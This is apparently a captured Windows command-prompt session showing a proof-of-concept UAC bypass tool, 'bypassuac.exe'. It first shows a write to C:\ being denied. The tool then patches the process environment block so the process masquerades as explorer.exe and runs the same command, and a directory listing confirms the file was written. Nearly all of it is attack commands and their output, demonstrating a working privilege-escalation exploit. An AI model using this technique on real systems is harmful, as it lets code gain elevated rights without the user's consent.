 C:\Windows\system32\cmd.exe
D:\c++\bypassuac\Release>echo 1 >> c:\4444
拒绝访问。
D:\c++\bypassuac\Release>bypassuac.exe
[!] Usage: bypassuac.exe [cmdline]
[!] Example : bypassuac.exe "/c echo 1 >> c:\\test "
D:\c++\bypassuac\Release>bypassuac.exe "/c echo 1 >> c:\\4444"
[+] patch peb success
[+] ldr - > FullDllName :C:\Windows\explorer.exe
[+] ldr - > BaseDllName :explorer.exe
[+] ImagePathName is :C:\Windows\explorer.exe
[+] CommandLine is   :C:\Windows\explorer.exe
successful
D:\c++\bypassuac\Release>dir c:\
驱动器 C 中的卷没有标签。
卷的序列号是 F0C7-2ABB
c:\ 的目录
2018/06/14  13:39                 4 4444
2017/07/19  16:09    <DIR>          CIMTEMP
2017/07/19  15:51    <DIR>          DTLFolder